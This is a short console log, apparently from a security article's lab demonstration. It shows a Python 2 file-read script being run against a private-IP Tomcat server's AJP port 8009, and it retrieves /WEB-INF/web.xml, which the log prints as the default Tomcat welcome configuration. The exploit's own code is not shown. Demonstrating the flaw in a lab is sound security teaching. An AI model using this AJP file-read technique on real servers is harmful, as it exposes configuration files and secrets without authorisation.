 C:\Users\12550\Desktop\123\Tomcat\文件包含Tomcat AJP>python2 文件读取.py 192.168.175.191 -p 8009 -f /WEB-INF/web.xml
Getting resource at ajp13://192.168.175.191:8009/asdf
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>
</web-app>
C:\Users\12550\Desktop\123\Tomcat\文件包含Tomcat AJP>
FREEBUF